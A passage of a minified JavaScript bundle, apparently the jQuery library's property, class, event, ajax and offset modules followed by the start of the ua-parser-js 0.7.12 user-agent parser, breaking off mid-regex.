f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android 